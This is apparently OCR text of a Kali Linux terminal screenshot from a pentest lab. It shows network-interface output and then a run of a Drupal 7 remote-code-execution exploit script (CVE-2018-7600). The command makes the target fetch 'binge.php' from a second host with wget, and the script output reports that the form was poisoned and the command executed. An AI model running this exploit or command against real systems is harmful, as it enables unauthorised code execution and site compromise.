 binge@kali: ~/pentest/CVE-2018-7600
文件 动作 编辑 查看 帮助
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 10754  bytes 1908835 (1.8 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 563  bytes 51185 (49.9 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 563  bytes 51185 (49.9 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(binge㉿kali)-[~/pentest/CVE-2018-7600]
└─$ python3 drupa7-CVE-2018-7600.py http://192.168.31.76/drupal/ -c "wget http://192.168.31.23
9:8000/binge.php"
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-fEMoyMUJBE3A6PtAJY0J27abkSSbmCSimWJ8JUm7nr4
[*] Triggering exploit to execute: wget http://192.168.31.239:8000/binge.php
┌──(binge㉿kali)-[~/pentest/CVE-2018-7600]
└─$